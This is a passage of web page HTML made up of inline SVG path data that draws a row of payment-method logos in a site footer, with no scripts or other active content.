<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path fill-opacity=".6" d="M63.713 10.66a4.26 4.26 0 00-4.02-2.85h-.038a4.242 4.242 0 00-3.07 1.309 4.247 4.247 0 00-3.071-1.31h-.039a4.234 4.234 0 00-2.777 1.032v-.327a.627.627 0 00-.624-.581h-2.85a.63.63 0 00-.63.631v15.472c0 .35.282.631.63.631h2.85a.627.627 0 00.62-.544l-.001-11.107c0-.037.002-.074.005-.111.046-.496.41-.903.983-.954h.525c.24.021.442.105.602.233.248.197.386.5.386.832l.01 11.052c0 .35.283.633.63.633h2.85a.63.63 0 00.625-.602l-.001-11.098a1.046 1.046 0 01.464-.89 1.16 1.16 0 01.524-.175h.525c.617.053.99.521.988 1.065l.01 11.038c0 .35.283.631.63.631h2.85a.63.63 0 00.63-.631V12.168c0-.81-.092-1.154-.216-1.508zM44.424 7.973h-1.63V5.325a.575.575 0 00-.683-.563c-1.806.496-1.445 2.998-4.743 3.211h-.32a.66.66 0 00-.138.016h-.003l.003.002a.63.63 0 00-.493.612v2.85c0 .346.282.629.63.629h1.72l-.002 12.082c0 .344.279.623.623.623h2.817a.623.623 0 00.622-.623l.001-12.082h1.596a.63.63 0 00.63-.63V8.603a.63.63 0 00-.63-.63"/>
	<path d="M34.173 7.973h-2.849a.63.63 0 00-.629.63v5.891a.667.667 0 01-.667.657h-1.193a.667.667 0 01-.668-.667l-.011-5.881a.63.63 0 00-.63-.63h-2.85a.63.63 0 00-.63.63v6.457c0 2.452 1.75 4.201 4.204 4.201 0 0 1.841 0 1.897.011a.664.664 0 01.01 1.317l-.049.01-4.166.015a.63.63 0 00-.63.63v2.847c0 .349.281.63.63.63H30.6c2.456 0 4.203-1.747 4.203-4.201V8.603a.63.63 0 00-.63-.63zm-27.578 5.22v1.76a.669.669 0 01-.667.668l-1.808.001V12.1h1.808c.368 0 .667.297.667.667v.428zm.25-5.22H.619A.618.618 0 000 8.59v2.792l.001.016-.001.039v12.635c0 .343.257.623.576.631H3.48a.63.63 0 00.63-.63l.01-4.33h2.727c2.28 0 3.87-1.583 3.87-3.873v-4.02c0-2.29-1.59-3.878-3.87-3.878zm11.572 11.91v.445a.652.652 0 01-.038.197.666.666 0 01-.634.43H16.56c-.37 0-.671-.281-.671-.627v-.538l-.002-.02.002-1.43v-.447l.001-.004c.002-.345.3-.624.67-.624h1.186c.371 0 .672.28.672.628v1.99zm-.453-11.894H14.01c-.35 0-.632.265-.632.59v1.11l.001.02-.001.025v1.518c0 .345.3.626.67.626h3.764a.655.655 0 01.567.603v.367c-.033.323-.266.559-.55.586h-1.865c-2.479 0-4.245 1.647-4.245 3.96v3.313c0 2.3 1.518 3.936 3.98 3.936h5.166c.928 0 1.68-.702 1.68-1.567v-10.81c0-2.622-1.351-4.277-4.581-4.277z"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M14.084 9.060c-0.722-0.708-1.882-1.068-3.45-1.068h-6.097c-1.565 0-2.726 0.36-3.448 1.068-0.721 0.707-1.089 1.899-1.089 3.216v11.731h2.845v-6.515h7.79c1.567 0 2.73-0.358 3.45-1.067 0.722-0.707 1.089-1.898 1.089-3.542v-0.28c0-1.642-0.367-2.835-1.089-3.541zM12.33 12.992c0 1.049-0.413 1.516-1.34 1.516h-8.145v-2.014c0-1.048 0.412-1.515 1.341-1.515h6.805c0.926 0 1.34 0.467 1.34 1.515v0.498zM29.213 9.061c-0.721-0.709-1.884-1.068-3.45-1.068h-8.124v2.985h8.478c0.929 0 1.34 0.467 1.34 1.515v2.013h-7.789c-1.568 0-2.729 0.36-3.451 1.069-0.72 0.707-1.089 1.899-1.089 3.541v0.282c0 1.642 0.369 2.835 1.089 3.541 0.722 0.708 1.884 1.068 3.451 1.068h6.095c1.565 0 2.728-0.36 3.45-1.068 0.721-0.706 1.089-1.899 1.089-3.215v-6.795c0.001-1.969-0.367-3.161-1.088-3.867zM27.457 19.507c0 1.050-0.411 1.515-1.34 1.515l-6.805 0.002c-0.929 0-1.341-0.467-1.341-1.516v-0.5c0-1.048 0.411-1.515 1.341-1.515h8.145v2.014zM47.032 7.993v11.080c0 1.642-0.369 3.161-1.088 3.866-0.722 0.709-1.884 1.068-3.45 1.068h-8.123v-2.985h8.478c0.928 0 1.34-0.467 